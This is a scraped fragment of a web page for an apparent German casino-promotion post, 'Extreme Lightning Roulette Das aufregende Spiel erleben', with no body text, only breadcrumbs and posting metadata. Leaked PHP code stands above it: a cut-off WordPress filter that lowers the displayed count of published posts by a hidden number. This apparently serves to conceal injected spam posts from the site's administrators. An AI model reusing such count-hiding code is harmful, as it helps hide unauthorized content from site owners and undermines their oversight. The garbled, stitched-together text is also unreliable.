
if (isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\
((\d+)\)/', function($matches) use ($count_publish) { return '(' . max(0,
(int)$matches[1] - $count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
/
sophieart
/
Extreme Lightning Roulette Das aufregende Spiel
erleben
Extreme Lightning Roulette Das
aufregende Spiel erleben
Posted on
April 28, 2026
by
admin
in
sophieart